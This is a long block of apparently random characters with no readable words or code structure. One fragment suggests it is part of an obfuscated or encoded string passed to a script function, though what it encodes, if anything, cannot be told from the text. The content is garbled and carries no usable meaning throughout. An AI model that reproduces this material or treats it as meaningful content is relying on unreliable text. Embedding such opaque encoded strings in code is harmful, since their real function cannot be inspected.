eCJDdz.<EJ$s.govoghhqxC\'D5yhsm0yD.t.N0s6$wmuuJ%Mt$JIn.fiJTz9Ejay.onJSlq.uJsh59+hjJMpwj$MyJ)6d.J+TA.rJrC5IbeoMpcs..u%swnqd.zMi.I1xJJtN5oJ%\/4+o8Jll+JzhJmxjt3Jk..r..S%o5r9D.9.ugjgpGJJhS0wJyM$7uAi.75r*A.aA.ND..aJpIw5wOaAwp..y5n..sb$J$rm5E(7Tgg7..CqwJp.&q.wD.l.Jhqm.MvcspxJ40cJSj.hIwJ.j%..JM 5#..dJ4vpJ$.IJNhhJw.iJ5D.JwCMJJ..gt@8w0@tJz.+.r.z.DJ3r.JJh1.I.JgJ.y....J4rthDzl.lJJ.Ih.cd.S.m.vAl.%...r.5J2.zJz.ppHnd.+.5.p.nA8...0.J.D.4...g.+...C.N.. ph+rr.p.\/ duphU.J.h .hfkc.n40 .hi. hJz. %hnv$.v.  D.w.J..D. zh1y...C. 2jlz..\/Dr lh..J.C.. yhTC..$Iv g.r.zhyie bn.gK.yIl j..gC.i.. m.xgk.#.j NCEh..... DImrigg.z 3.n...j.x vyqwp.s.. slxiv.Q.i bt4u .t.q Ajhj1.r.x 3.s. .t.4 J.d.1...x vwhwo.z.h Npqr....% bh+j...Dt jo8jo.... 6pdnt.i.r .xAnp.w.x .wDu.h%ih hrZxt.4.7 JlCu6...% ivrk\/r8uf 3w.hl.u.T wv(u wAht \'w.y&.I.p ....s.+.* ThgND.h.# rvto....E AzEwN.g.9 Sn.yll.lC 5klrx.J.h 3.o. .t.. 0n+j+.w.J kg#uJ.6.. .n(uJ.y.i .jhn..Jat %ppvcglhk AjegjzvhD +xDlD.vC( .smv+.... lhyCx.TDJ kulwbn... .j7l ...6 .gghg.5.. 9.D.h.N.b ..7yppspJ twnsh.p.r hwIi CJtM ix2yErJz1 Mn.pJuJhg L.D.M.\'.% &wzjr.x.r h.k.\'.r.v Ct.v'),YDC('pgf2uh.jr kx.zSxjoo0g.wtId#.Jt1bSqMi.TrJzyeqwkuv..h+.nD.)s.\/9I..0xpi5iz.0,zNhonrTeh0J$n4j 29diJrJqTEoS3r.N.CD.Jr}hStp.gCs09e.J.v.#&w.h#iiqr2*.AJ.0v77C.C45Ez4sl+&jm6.C.Jfw8hrdoc.b0jpbh.2gNtM1p2.lMuv&tkhyqvy7.l4uvSe.ND9+Dky5NJJMCAzbpIe.3JwjmThEp.9J.s.yglc.91ma2NkMMJu-shelJJ..9_gJ+.9MJIia.&kasJKp$.kl.hrlSxTJlMvDtvMsh449.J0hJ5ET.MJIunE74va]Na.m9Jope.g.9\/DT.z7lyJ6.oo*h o...w-Jt56xrCplkCwNiukwx)ilNjiEr(f 0nt.hJJgzbhJ.8jJ.x..k.maI&JC8uzlnfkaDj\\p.Nc.J+pw4.gD..0Jl9J .l+.&.FJ5.Jb5-6Js.As.z(tTp+.9..io8cvJ75brDJsJ)l0sMgTc..d2pns0elMbcZc9.x+E..5wcEpgtS(JJ*i4uF+yi+0l\'HnEiDNgh1u1vIINkl.$kq kEq$i6D.iIn.ll*h1.2JMj.nyenjzJ.oxIz9yDSywy3hJxwkm3.+x.N.gkcerk.&&.Jy+2hoNdJTy1J$.tqt1xpqnzI.C.h(6ykd0gEscJl5J\'IrzANJICOJJql.h.uh1.gnI.2MrmCJJi7oJ5qJAoiu1pi1N$bhkJ.gSffy1.srT.f9.A6EpwC(Tbh#E.jLkxnIA17101nJ(lw+e0rbyO$rN9IyrcpnjTrl.tk9Dwy.gCt.7E6J6A.WJJh.h JjTwpA.t\'qotczt.vF&0TJr.t\/w.l2sjwi0D$4.IehhEJb0$qfliw.uf.ACkSy.h0mM.shta6a.hC.A..rCjvxos.\/4c24.h&y*x.fu(s.K.cJp.IM&5hcDSICnui9OyIi3h.54u1(2pu1JJj.21DE.rgjj.sdiCE.h+xmt8hIAgm.JJxhijs;&ho..lN&xgmtlyM0hnws..hDgMyES9wl6Sh4DnpE*ch.oIdt.M9u&bzhJ.hdyt\\J$.J7.p1..dlwpv\/p6wA1t9JS.73MiJDx6b.&J.J3r.jc.n8|Jyb.D&J\/.Ns1g.SfJCJu=rbI\/&JrNnu.0Jch.uJo+.Jgr.ee+o.qqv$ua..z2JpD.xhJ.rot..D.A5e.$jACml2D3u.&AJiu.Jgu\/ x5\'btm9hjchereJhxtke9s8i I6.raux16ivJ9q.ksJrsyJTzxdfv&25xEoJ.6wzi.Cghr5tl.+k9$.Jcr3wxgG..xJ".rp9vii...IcJ2\'qlD\/&wd0D5.i(i.jz\/kuuoh+Ol+.vEjilIkI TjwCuo.M1..J7g.ris.C.p\/w_xiiqa2nzJ645hCokgd.E2.8hdi752Omx.T.k33Ts..y\'nkJiJqDAGgJgJpcES+\/.I3g\'h.*AoEy.N52+x.l 5JJkhrFzl..h.j&o..uwf.b..xJ.wJI1..rCwc.3nMwivJtr&JJ$o4kv.jh79.tj\/.\/.&wk.yggp.y..CmD0rTs IlTozoq2JkvEkJXJsg.5.0pn.cA.N5.T.rhJMJuuhvvJie.Jgv4"d)hp$Tzfrh4N.p5nvsby.zJ2Tq5.2AJ\/..nh.IhDtADuhM.SlcJ&.p+k.DTh0o.wu6.DyD.5m\'Jn.8e\/5Mgrj1Slx\/hDJtJu$5swzsxkv+AJ3.IJfJoynC.elhwtEgke6IC#lx\/0NhjtuDs+uMD.r Jfufxwq.vJ0IgJlJtv.sMes.f04J.g8TMpdDu7o..LJ2klv.4ogC)I8i42+.&SsEtytalxvx1Tz)N6iilc._wjjJHJ.Ah.rnEkJ&41IqMC8yIrh&&.JYk#9kfc0yp`hn.JM.pu8\'S.lDfsrxu.w6J.+3APu.hJn(ghMil[bJzjvllA..r2iA.g.yhzsr3R..fnDi&MwgIJ4N2Mrvpj.4z 9\'&;hxx)&.8Jz+y.Loq0SbIDJ)4gJN4visckvr\/JfE.JJi.h.ztjm.A81Ao&D$rr3J$g.VuJ$7lJrwli2gr.rd\/rbC.Jy8ohzN5JC0..JiJlkhw.&.dlDtyujTnnDw.r.nJixh.v.grrhf\'.pd6pdx..5ryDyj3kx.bokEkpx6s.+JgJz.nll9c9k.Dmgr!3c6shtkMMJvd9wJJqJ.D\/&.Dus1tsNpMthDIr.J&2.JAcc1)yDdu.skb.u eenrNJq...rJmo.4NqEy.mDec..DNi5T.9<.ij9.6.Sgg.+l4JNzSHC.vl\'rayhq..esWksnj5CJxJoC.orm.kr8N1&.c\/3ucu(3.F2Vwe2kC$u.phvkpJ4.jcJguCJJzzwt.y.gbTkCqw16eJ..I\/ArTdvrN.(twD.duzrsJ3sv6=eJA1\/o.kfjTmpJJ4kf.`cowst7..qJ.&5p4D4hi..MwEiz.JDvhu1bkxpJNgfnu w2$.4lJ&.Aho0\/J&Ss*h52.t7lJS9ea\/wk9..\/y.T tw.jug.\/qe0h05IuoJ.JJbsqzv..bNiJk.713ortNsDo9oojf\/z8Mrhzai8uSDoij..JDzWN.JJRpSApw9bJ\'yznosJ5rap.rl.jk.Cup8z4mJtj5z6eJhz.\/koJf3\'1o.EDE.k0bkcpyJoJo..CEh6DJJDSbITc0J.0t.mjnC8Eu7foNps.3.*t..dA.k...N.b.4.Jo\'D-k.2ou.DpDMrJJJj.6 qoug.1.pr^Jh8x0M.nx$suz2-o\/ETvQSy1.\/kl9hxs.JqqJo.6\'gApi.ng.k5wzhq.ldgj.imyhu$i0 hmszz9DrjX6.w.E.J.r\/w\\hNx.09kDg8D+sDwy+EDi.J2cxzJnN.cJrw5i2J.wN&f6#1\/4MlA9kawyNyg).wg.oJwhJJ.pxp)t(cc\/.e.+J\/..J_bfcJ8vgNhD.v.JJ.h..stJ wE.lJDu.k..J3.M.4r.+H.r.gwzNhEt2M70.N0Yx\'h4ty8.nTu6SzJzxxw4A0JuinJkwv3.y#6\/lEr.nnAh..&#\/gCwxJJ.J5+JJSTryDz.J.ycLAtxg&5&xkI8g..\/4.nq.eJ.tA&khkJ J..nJjrc0eJ(nvb.MD.ey.SJ.J12.Jur.C2zgz3yb6g56aJ9hC...u7.hiwxN,64xEz8iiw5&yiEhMge6n+x.ir.t.w4dy&Ejxkv.Dehwrzg5vENrx.h0sJIT2\'yk9J2Jup.\/98.f.2..Jg+E.DusuhuxDJic{msuNp.ko.sJbccgleAiiMsTJsp.mhgJJxhrs+paup7.&SE7ghJ..1Jh1h.zwu.jB.#n.N\/wA\/n.lA6hgJ$y$JTgyIo(s$xJinka35.Jxn33EySu..Tx..AIJpse.j0l\/c&&.D&z\/Jg1DDI;ngguz.EAHDivxM4..6tymD8#wCC..s.F.i&JJC.9SJprDalJ.f+uEJ..1hs.yJNJp.\/.dg..4onhk.Jcr.#.yputazwNit+JS..uvJ8a.Bmgz.5na.Tv Dl50.gkvw.l+JthoJ;tfum5Jsu(&.u7.d0 qrSw.ryiwgTm+zJo..lJ8s-7pT CEtDMwgjOsg.hzDJuJivrAxESM$@y.nN&5gsSgAA.5CE3(8qjmdg)np\/6&.hJ\'j8d.U$nyl6J.D.C.hl.3.zwDiJukbA9u.&J(4pjxR.u.Tkr&jr\/.Av.rNwnzJ...t7o*H.i5z.np1J)Jv..&Moy3k4xo88gy.&.ipGo4n&MNCd\'cJfNkE8z..7fJ.KJiC.rnNhh.Ci.oJ.\'..wJSuTp\/rI0e.Eo,.q6rJ.lpicpF..k[iruhh.t)Dolfu..&zscMTe.G..lpjhe6sNqhp...Ds.vwvg..s3J.M.g3J.&hyJvrjJuw.2qDI\/g9i4v....9nJp.Iv.J.tE\/Tx.JJ.Atos(.gieeu.xp21lIN.rJnyS&\/M0buJrrJviegJ$yhfD+.Jhnr9\/fw2rrk.j.5lJjE+cxpJ\/S.(.tM ++zS(.,..gJ&2Eau.xn..h1ghjkwtga*TrpJ\/5JJI.udoMozr..w+Jox7M\/y1Jqz.yp+IJooJh.NJr.hsE1.Mnmqlt1k..+0J..J2IJ.JDpnr.i.1xtszxlt8.Johat4.vr.h#Ap+D.uNrSJ$eA.JupnggJzu07FDul\'.WMIn2wdzJrj.t-+sKwdkiSaomih7u.nTJDriwwph91t6phr8bg4.9CMxhj.Cc.A.bqKcunAS4za 3JeANzrmDyJ.rodi..J+lt.gkuAh.MJph)IjqSA.A.d.bu4E$..Jjr3gnJJ.\/JJlA.wo4p33z jNDkok6J8(..E .kkJz.+pl.J)v.u&&z.*dym*uJiJg.uIJAh1d\/1Jm2Jdt0SutxbgJD.l.o.iJ.u.eh4.hkh9AAIg.JJq.Nlc.9irg.vNlolr=IJ.u.h+u..vM.6nJ5.&818aIMN)J+rsgCsAJ5p7++i613(oFAyjaszw9rz5J.zEJpzaoOmr.b3l.D.sfxwjC.ktxqExC.zeuStAwpir.mRqhJrl..69I5TJekwufwr.o8frqvJzV0J.sfC.hx35..yv..6.Eaw+*hA.i..IiJAssA.._fJ..mN\/l+"y&6.f.u.zznbg9&vh&Jh.JhsMkoE7.sh.rj0k6jn6Jdwznx1nbe2.J-22o.6D.JJwh9ICrC\'+lJ0z.pDJqhlbhqrI.7+zrpAhe.riJEIEI.DEIhMD.it.ds8hp.\/kvtCx.yjr1iq\/+4w43m$GyfyJfg.>fb.Jr..h5aD.gTj&Nyh.&iJ.t$+.D.wmI.3JTJ0DHy..8&E yyIizitys.lu1hcpdvs9g.3A..to$rIDJ.i4>kr.j ..jc.+suA.CJto.wewrN&8..IRTih0OxJwIE+rbk$dwDmqjypp(m.g.$ip6ovzJvdhCv&J..r2$Dxnmxjrr.fnk.7o.f..6.7v6\/yJJ.hs.A014.k(.hE#xg.1Jpn&D2vNxn1r..yrjprt+TwDI+.T.oJnNwl.JyljJ+1o7.u.Dd0T&..4rEvu.SitseJ)m1 h8mJ$mh.J+6 rT\'9Dx.iz.pttf.N6Sns.zgd.rJuyIw4JD0r.J.JewbyMndkJ\/kgJf9CJxNcxyI.kv4JN.cI.3nJ|0xk.f7gAwh2dw.&+jMb.zJy8Jdsx.kqcs.M20.qpg j&v9r.E.xDJ&M1E.}.558c,$C1JIoTs.Tr7kSJjdvh)aJI..o4*sosImJezo.6Lwz I.i6J2J&Jde.crIc8J.rr&.iP7z.opnxiiz\/xJJ218&Ji.xyknz+Jxcv5lli?sjzAg..g5*3jMwmb%.klmgJnbo.Jh.JE+hMkw$urAnxx.xhq1h4rj3yvjE6..t.wbJS.hmJg6x.Jd.DJ.5ljrE.JJs.eJ.r(syNJtui.xJw6jg55vqat4qJwo\/zJ*jjJl7iTs9.)h.*sN.w.I.&w.M4E)o704qJmAJJ5.CIJ1.pJNDNJlCyx(.gwcw]ye0jjuDjopgiEJuA4mqu3sc)\'(g+&J.gJi"+jJEJM10.bhTogJ7Jchv5Jq.42wkf5uJvo4DJ.lI..Mk..aNi9 #oCj.vehx.jCtzh$+.vzNEDv+c.vz.w9(gu )guk1.trhfIJ&o8EJgAjJ0.o.TAD.+p.J.doJ..rsEJJwgeJjv4dDERrpww.Nu1cD.ncSE\'j7pvtJi7kpmJwtJid5u.F.w8JJgveC.beJ8w.g&hjDhvJ.r8.uTIJwTuuxEri.yj).i8+h8uaJ*98g.a.hhpo7\'xj..Jt tD.m7J.px20b.l9\'k0sJJgJSvhw$no4y&f.0JSjNj\/A8.spjt.3m&l..AEr*JrJsh.zw.q&kDk5..TTTu*x03MbuI37EpkJtJgxSCMN\/dNtdiJx#.Jr5i7g.!su.l..v.gxkg.TANJ..y.JqJri.Aj(v5w2.m.&g67u.iv)6&IF(4IDso,CGJ.n?k44f\/.f6l.0.ujsq2kDI:JJ,yM.Da6DsJ.y.7rzlabgN5v\/..ciK\/E&vh9kw .&iS(lMJ$.hce.hz.swj.j.zzglkJkJtN.h iJa..t47Jxk5SJAgJ.zir.T0dv.72wts..j.T.1..DMI0sc..vA.iw..sxj6&.y..8r2.7JiNzqkJ)Dnk..+xnjJ.9bAx.aN9ch&3njhxdDJ5...\/D6\'jiy..J+J.cyhiEd.DJ9Ahswn.vIE3.jhi.yNx.JTJ&&gst..wx&A7JS7)hjq.CEmJp.Jf.g1www4a9.q.ggj.lhArjgkg.et8DUjnIA.um]h4NkTN Jrss4yq.gJAx)J.aDzJ&e.1hb.T4b.xNO&.+JJkj..7eTDv.l.z04mh+qNy..u7$c^D.2&.thxtkjiyJTcJ6.i.te.xcr.tJDJDDZr1\/l+f&.zl EsJ$5TEJmlNkg5FD50xJ\'..vANIio$&mA4+"E4JJoh36Cu&..hrJT.caJ0Jh\/gc..81aJ4j(ssj.9)C.8o$a.nEw.6rpxwJ.jw7JDxtJyz.DA0JkCs.5.Jzpj5lJ2D.Eg.uzgo.y4r4J.yzm$(.3p\'rcD6Ai+cSz9v .zhJ..e+lwJ2..CzI.bkw.g#TjldinJ6J.dh 2h$6.wi.xiyzo.J$Swls8pI.pJTIofAvpyw34h8EC5vDAr&M+&J-fzdo."gJJzouyJp.ChqwJ.Mwop2hkN3go9J&kc3dnxp.w.J.iskckyH8\/t.i.x73Nj8aj&xgn$\/Ek&r9gJojaNw$IDk$#dk+tlxu0EcCxgDh+qkyC.lJjr.gv.Jir.D.rjw.z .5ph+vgIJ0x\/ih0..r.J\/Sk7w..`opa.bJmsNrhJlx.Jshr3mew0tjx9$r+twS9NJtD..rJ.\\iti0+ArA\'.MN.Juxu&*c 6j1JTa9dDq9X MYE\'.vnxtr9dvnJ#x.oJJlNwso&(wJ.gJ*Nlglxku$.&.J.Fb..J.SaoIC.ofl?yxpi2qhk7(viy0u1.jk.fNNu.$2Jn0SzE.xzbxC.zI4.3$&u.JM11.w&jgp..\/lhjo.J[2u.x2.NJ69$w4w.migJgAJCEnE0aJzu1cw6e.D.JTeJwl.E4zov.!o,.jz&Jm69...gnNCXurf&S4iJT.$2.vyz&.zJj,kdh.S28=thg...Ci5jJy5jb?t&0hk7svk.dd.mr...qNJ4rpA.vC.sdh1orkmhhk.fujhA3.r<w1rtn5ktkG(J.zC&1&vCd+v.Eu4a5:qaMnzpD.E.AaAdumb,fogcn.f1.vD0.o.#sJe9JEiCl.gsz..knJ*0z3do4v$ScAXh.x.\/9)iAjxug.fzqTJ&r.\/f98.yJisgynCpo\/.ih.(lv&1.peNp\'2mgwsJy.hT.PrE;7gJegEJ..p0jxrJ4bsJJTwDug(wwy8j..ykf..Nc09w.z4J.JsoJ+J.n.lid3jckJ6N$..Sltn(s.DN3..k..oigjj.gahN3Jwp.hgl&..gyEh.tns.kJu0ha8JYnIA.SqJyI4ZkkJ+.JcE*hNfnJEgtEg3sgi+.zr&y&bIhbEs3E.$v7ikz\/l.MkkDnJ.+hrw1\/.Ii.EDmJz.gc(wo3.yNEn.gI5nIl.NuDhbjsnkg0e..rA\'lojuIjsJoz6a+N+wj3\/gx.J&ykp6q.S\/NolrvuJiMMJx.0D1yJ..ms\'vv8DJnDTt,E5w.8JmJ.B4A,ioJj&r96xog&MJrCou..8&8*hquJ.hr77a,M4zJcslnukz..JkuuxzMk&+J0\/Jli.cJwusI.\/0wJT.w+8.vgt2khhJlE7 kJ1sfrsiMvr3a...qfI.NofxiJ&h8.ojIgu.JSbhFJihuN"q.kwD2w$=`eJcy1.TJypbuJn7gh.v.jjJcvNtg\/u.5phk.A6+l.,zJ.Joo+J6)#gc .pgvgDJ.hik8foho\/\/.n0Mj.6Jkxpd.qNC22yPczwiy1NA.JD5.u#Awowci.J&\/xh.p+3nms.sz0J+3.dxyI.hJs\/kJ&z.r \/1thwDJ(&Ji0EgfpfIsTrJtj.\'kJSTk8J.wlMskuyM+.J0iD.h.k8-.f4SoD.u1NJspqjtJgkg.uJSmEgul.\/mJSk.Ej.\'c.J[t6)Jk.nJ$e&p6J9JtpuJ.x\/tDwc.ykqz.fE4Jz+D.xx.*.JJMDgJnt.JuEusjfovh1JgE.shpJg1.b5.ou.nc.zJb2aqJiToyym.pDM.Et.h{nvJcg.5T91AH4JcxvJ\/.DowT&lwi.4I.ll.cIh.Er7J1r-ufiAM9xnJ8pgJgAdx.jn(Mh.7n9w.p.MewIzylJMulC.MrJn26m$u+nqukkN+kpg.kJJrkmt..w\/.e5tiJ4.sdhsJq4r2\'.Jo9JgEd.$\/TJ.J+5$.JJ ..oJl6sJkNC.\'AMpv.9NuzJ.lJzd4J67rk5gJJyqfAIv.8gJ.euh&g5tCCi..rujgCIT0Jcu.u.xc+gp.N.vi.kt yw2Za.u.d.DlJi.jgx$.J.gp.Mmu8s 1^oy.g&zwzahJ7f2CEr*)4qhf4J&N..CxJCrfID*+zh2yehwy.d&.@.JnETSitdMAsEMeJq.jSJ$b szrlrA&2M5u.c\/ i.rzeC1hwJpkgcaqiJShk#e.5aio1x \'C7.nhjw5Qvg.k6DMck.6kwdz.te8zvouxdjpqy.N.pJrpk..A.J%6J\'r2JjwoxJJsJ&g&.ii.hsa.herE^j.l.Jx0.s.j..Nft[&ye.I..jql.CC.JI.p.gJc.orEp.J.Ngl5..(3i\')9A. dJpp."lj.sf.lSNt3fkJpsz>tusje4..).Dtgh.igwO.kJ.$ghoh..(.ivl&nmJgDi84g&Cv5.cr.nk1z.Eb.$\/.Jup.dw.w.kJ&c\/8)JlA&vMb8gyt1a.\/ziv7 4zc.g8 v.5&7.r+.z.E$goxq4r.Zo7MQrJ.ncJx.p1heJ.wg3hf9Jo.zDAwJrs&S.IMqBtJ(.Ezs1.wp.zJJIslA9hvShqpjzoojvdbajpNtkE6.JtxJzxAl1\'tdCKI5vzoJD.fbv.2.gkDJcxSr.2E 4rj\'na$4D3.J\/ykhgMr\/ttvgCn..dtu)kirn*q&o.&..JxIh.baJJ JJrwuSE.9uyE.Jtu-bywbgT\\m6c.wiJoJNw.u+wv.3oJICSpn#hg82..j.J)J+osi.wT.q..I..ahm.DAn1.$k.h(NJMwAlDyCSIDe.wjDnwu.cwPMkb.Aqglt.Jieedl0oDt6+IxSJCy x.mE.kkwkDJhep.mMz&k.8d..xgIroxu&Ek.J)J*hh..k5.jtl.wJcvI&F.*Jm&p6pj.svS.g\/g3Cru9.lv.1.dt.TJTu5M.$7.e.jh6n&8.p5Iyxs..gq9uEsJv..q.T.n74C.n760En..ie.7D+.g61..Tfxsv.wd..v\/1E.k&(hqr6bln<vJ ...Jth.h8.&o..Nj+rJ9.CJK9cJMjxrDjINoJh7J.+a.Jc.yJ0gJaJw.\'i\/.hx.chJ!JmhiAE4inzCqTAEAvu.pf8r2Ej2j+1.J3lhiJv.IJe.016\'.jkjwnEJxJ3j.qcspovJr$E.yryo J.JJ.gJ44jyJ..ruA*z+bT]+(c&EyIkbsoz.JC9h6yNpe.rj.kI98.hC&yJiHJDpD+Juh6mnrvk27f..wDzjhp\/jC5J.c8ekz.5ue+.NpJJkj\/Jed.FJplDEfgx1xJsSDss6w..crquJ8vq+iJg7Iy.n$JN0ClJNIS\/p3dsoblJN..xuy6\/px7jI.Cb.k3o.&zgl4wjJh2-DVwgssI&r260bjS51j.VwaDdgh02rnunakjch.&sJ$...ranTJs8k.S.v..xJ(hJrv.&om .vJJ.jN1rwthnJ25$.DJJo8.gccoD3\'fl114.srsJjwn&3516D2N3\'Mkj.hz.JfA&\'co.b.\/0olJrDrJsM2aUwt.7u.o.EEJh5&w0Of2puk*r iJ.5DiJjJlE3f&&&fs51wkMxzSo<iJdNJ.5&.vSij0J2pmxjJt&jsi.JDhzJg..itAMg.\/vrL..jn#51.J64IeJrSD(J6N)wSGJJ2esJQ0.JJ\'\'.v.D4.I9ajEAz.MoJ7ImCtEeJ5JChS.+.2EJ3.tAw..D3SJ.3gxwT.tyiJlkiJJDiRJyE.kfnN+.phwIF.JEIl..T5\/.om.\/f\'.0p.jglHut2AdrJzwMnkjg&.9JJh8EhIl5nc\'u&e.g3uJ.lgt3DsfvTnS(.d6getimNz3sMJ.c5H.Ibxopn.h4uh*4.i8C.Ts.mvu6..Jv6v)lj5\/7r.nkJJJSg9.9.3(.r.j4m)1.xbp1gA8..n+SrlJ15jJDux.AJ.g.nJ3ufuv.6J1zw.n.(N..o.3..jxoiz+.ohJ.jspJ.u.Eh76J&A.nJ.\'btJDxyxrmssggv6I4.qE.J20n7*\/i.ECTbg.4otpix2a,JR1c..w.94hk4uo.DjfsSblxgg A4g5JJawCuDJCTS.t.thTAh3T5kn+3jg22Eu&wb..acnowoko.no6\/lpprAJb.e6y&SJMgntjdgpSIc-AfD8ntrdvJJ..iwJhlEnas.c\/w.Jx4kN.3myNjoTsv*.Jg...x8.\'.wA. eE.i+6djkydArpJJhT&hMkw5CM.c.y\/e.J\/oi)zNMJrl7z.+aJ..uDz+JixvATrx(f.03zi .ra\/gnkJsM.hji.gqxT*&n6hhykJ1J7GgAhqw.&9o.FA.xt9rshr.gbTJ;zIxvt.dIsf7A.t.cISk.w+p.tJdkku qf58JI..itII.++8AJxkjl4sD)&dmp.7.$sns\/JxaM#iztbphw3.rolr..qE.xTDwuo.w.Jf8lelx.JwrNk#xd1j.gJo.nJJ7wN..hJzJvJ)AmJ.nsl.x$ulC.hz5+D8o`JVC.o.prJxMJ D7p.3p&Jsj+JgrgzN+p.haIJlDDw@JurbJ.wjdqJg8.Jfr.ySJJ\'J&w.m.ouHT.sEqxe\/Jr4iNeJTJ3N74.9.ubSEDJ.0oi.q.9Jr$n1..J9t.t.jc47Jnv7JitlvfD.k6A.0ru..gAnhAk.86p.q.2kd.Jp.tz&mpel1o5bbs..l7pAcM(3u.ocM.phuy\'w3f.rE\/s\'vCnvz*28JJ&1IT(ge4zxrNxkJof1 jJJs.whh&..qi&Aadjkak.07J..oI..z.I.em9.u.4..z74]6sylp .8J&?MsJJ7.j+cAgJj.JhDJ81tfAp.5.bM.\/w.1gfgcr.p+xj#.x$bxJ.&kwr&gu3EIcJ\'.CoJEfgfwg g.ub.Afs+.t\'50J$Jor.j2.J*JbhuMImJJ.9JJ+gJjtw.aJJS+gE .$0C6.y1r.Jv.vf194.MAsxxTSr.Iy.nhr\'(TfvtsbpA.16\/S\/SAJriNwpFD60t0urgJzaL.S.g.l0g.fJ&.JJMA0&o&(0wsaC$\/v9s6xf2m0x0hw q.JeT3aM\/guD.hgrnzD\/N.t\/DX4bt8D..k.w&MvvCyn2ji..oJa.0g)20(c4A&DC+j.s0yqi}:*k.u.gy^TJ8Jl.2+C. JtaN\'.\/t.I3x+wcmCDig.r5Iow.riMdjwN.s.kn41Jkynu$D.q0ubxvfg.9e5.+.h\'&3vwyv.tMseD$7.pgdvhjn.zx(pjC(+jpJPu60s3iNml)4jJ&wZJs7fwwy.\\Ma.j&a7E.Jo4.wiJj.kJKIbMeE2CJ.%#xmirDDDN.ASnwy\/s.N.ICxq.3S..itxhE\/r.Mm\/7yoiq 8xD.\'ENR*3us..juefgx39k8sqvfrrJ^.J1+r8.J77y*H4QSv[nJiNdo8pi+\/8\/f8taz_.qpw$.1g{TJJJE1v..\'M"Jh.vdh.JJv.JhJ(c.MS9.rJJ..14u9)9xS2&hJA.e5ES\/hJx5D.c+j0dv\/u.\/x.J..k.ux.Ct.iJcpJDTiEh.r\'yv.A.35.ky.(3rDmlS.4hruk08pnvIS.chlACtsJuiJoL77EiE.CIJo.CtlTJD8 .J.J0D9DEtsc0h.y3J5(z0J..lJ-").3JM\/+.Ap+spx&wrhbd\'u.Ej.&J\/CbAhA.NwElznAy.&kJ8rv.4LJ+t.8Jgrr3..E.k3AJoiN\/ J4h4..C(g1xxz.2MDI\/&J&JxdNAs8.JlJxgt9dc.Jyj.JJChrJu.SmP8y.4xoySoJa+2.op$x$2gEp.ih.guAc+sgeuJi7.et.h 4asJ\/gDjDz\\.lx.tl7IwjA.C&sjT.s5.wz.1IJrb+q.h5EE4.D.i2l.1cef8C7vgS6h.Jw.JNgJwr$kjgJh.6hwlJk2gmmnueSbh8xJv8l.2.9p.lNE.wND.j&kJ5axoAf4nn a.7wv9.t.aTh..a3Sk6l5+hsICJ.kj&fx.y2vJCtk`.o4vIpJCI6j.iftT6lxtnSEzx.+f.jAyfrn4 gerk\'rEwpzAN.D0.11b.wNok7&29.5o+JbJ,JnSiijrA2\\ksf.g0,odyJ.wv.*JMr.o0.e26z1#o_1y.8wEl.7h.4u9Tztr5Iuy4.JwxJJJuo1.x.h9t$$\/f1tAlxznxb&5o.8Jn2xJx(k.ozvi0Alfk wJn7aKx.nD.iz(Jghe.ITo9gtDlw0S$JJJq.57s.ueK4N.mJ6J(..iunn)\/3rbA9u.20glI+MhkJxqNJojMcm.tyv.pkDw769CdEt8j.CJ.z.Ns8xkrD4T615w.Jo!xldJi8rg4.s.Cg.w%lJ.tC.ywxg.64Jay$Igu.Dygtu$.jJ+xg5g*mulw.At.hT &Rv+hy9l8Je.w6r3j.C3yJ.#o6.*ADpo&n0+qhhA80.JixC08fIsJ1lma.ip.A.hEqbsue1DjD,rvzI\/.N3SyqJC9Nr.3e+GwMc.pz6JJj.7Dn+.lI)A.sJ1xgJJ7c&y0[Nuhro205+$g^JxAJbhlrD7.\'hSI.bJ1\/\/d3swy52bJxgCJiAfJJq..s6.Npp#Q.yqx0.Tktzt.xe.pxhJ5phsya8\'Jo.zJ6\/.hI+sJ4l.Ehf.th7o&\/.gt$rNp4.4gxge&J.1JIuIrt.c(MJ.J.hhoj.T e++.&.M&Argk&w3.f.vmg4hhp6Mkm+Dvsswpnw..bJ$ex3nb.BgaJg2sAJ$)bhp18v. DJJ6JNg85J.oJpyI6.J.nkh4.).8sJEypA.j.vr7&*teNlicD.7DI.u8z$.TJ$vJJ..]AgDvfwEJg8C2xz#t5J\'rDgv$\/kiACE3rcN8Mgloij.rJtqgliC.5rS.2r.uwAso\'INkk38kJoa..li.AnJvmqJt-DMD&z0(aJ060sJ.b.hmwJjfbJj\/knoE\/NqazyxkJTtrkpCJr2NgDj...2Sp.w.A.9.t0kjx)tlCI5rDf1xjIsT..rw8zTksj&g5IjTkq.t+xJD.p$.oh4egIxmDM&DJ.s.bhk.p0.xDMv.\/n2K\/Dmxdu@.tNpTy..N.umtxEo.lI,CAgEAxunJ\/JJor92u&.8nTyNtt.cEJuyg.oS\/d9i.vvENhnIrJsylpJ2tjJ(NnJ..w.tz.8Xw.c($b.wvADg6.SwsJx2Jg.kMlujhaJwk9roq8jjv6\'nS0JD-.ixT\/.cE+mwJ\/mg.j2uj4Cg9.ADJsgz.lvJ$k.0.Jte.ww2qJ8J)zprt .&k..jeD..z"soi.JJiAzyfgIlw4g.E)d4plg.xEiNJ&7mpg5VhgJ.\'M(4f.b&xhs.5.grg.gc7.J(.tJ1J.MAJn.+mjhwuDp.stDkSyJ.p08TJvNpuJ\/*j..r&o.svezjgj5vNfEk8igM..Mw.kkhpv.wyvizd.rsJ&h\/9S.Na.JleI.Jugkw+uJx0xCytves.dJ+NyukJgwyS.j.8Irrgff.4zlMyt04.gl+EN.6DSJ6h&cu6&D28kS5.M\/.j.hACS.+w94o7&E\/JMq.Pp...ghy8vEqxf.gbusnw\/Usq6..cJ5.jJ6azJ.hro.Dw.T.g+#J(+l&w)94lku0.l2..ht.Jkv.Etx..6sJ&kxvJv$k4TID46JJJe.aJs.J1j.MIq.nek0i.20wm+g.3.5g.Dh-.ruNlh..2byDcs9JEs8JN4E86nu\/\'mNzhznndkJNMJk60.xiC..Igl.zeSVkJ.&T#5JSI4xw.$.p.f."cy9h..\/2..+.y&j8i.JJM3.7J8_tcJ&kIrkkn7fip.g0u.s5ipEai.zJ.Dg.dg2M\/Fjn5gcngowwkgDngJA.\/lwgN..JAj41.M\/0.rwp.4gpJa8Dz3lNotJQ0DJdhho.jf..op&.D>hrha$zn.jl\/nESuMaz.&zth3sc.7D7nM&wy&.pnAB$o&Mx.z.uzEj.8nx4..z1yC.fgJwJx$.r#.9Dr,upssJgdkmg.zE.J1JcDk.5.hDE.iM\'y..J..pi4tg4+.IEJ3.2.opy..2yA.g&C 